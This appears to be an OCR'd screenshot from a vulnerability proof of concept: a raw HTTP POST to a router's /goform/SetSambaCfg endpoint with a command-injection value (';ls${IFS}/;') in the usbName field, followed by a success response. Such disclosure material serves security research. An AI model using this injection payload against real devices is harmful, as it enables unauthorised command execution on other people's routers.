 1 POST /goform/SetSambaCfg?reasy-ui-1.0.3.js HTTP/1.1
2 Host: 10.10.10.1
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:95.0)
Gecko/20100101 Firefox/95.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 103
0 Origin: http://10.10.10.1
1 Connection: close
2 Referer:
http://10.10.10.1/upnp_config.html?random=0.3833222453059574&
3
4 SetSambaCfg=1&premitEn=1&internetPort=1&usbName=;ls${IFS}/;&
guestpwd=doudou&guestuser=doudou&action=del
1 HTTP/1.0 200 OK
2
3 {
"errCode":0
}